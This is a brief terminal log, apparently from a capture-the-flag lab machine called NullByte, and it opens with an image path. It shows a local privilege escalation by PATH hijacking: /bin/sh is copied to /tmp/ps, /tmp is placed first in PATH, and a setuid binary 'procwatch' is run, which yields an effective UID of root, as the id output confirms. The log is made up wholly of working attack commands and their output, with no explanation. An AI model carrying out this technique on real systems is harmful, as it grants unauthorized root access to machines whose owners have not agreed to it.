 ramses@NullByte:/var/www/backup$ cp /bin/sh /tmp/ps
ramses@NullByte:/var/www/backup$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
ramses@NullByte:/var/www/backup$ export PATH=/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
ramses@NullByte:/var/www/backup$ ./procwatch
# bash
bash-4.3$ /bin/bash -i
ramses@NullByte:/var/www/backup$ ./procwatch
# id
uid=1002(ramses) gid=1002(ramses) euid=0(root) groups=1002(ramses)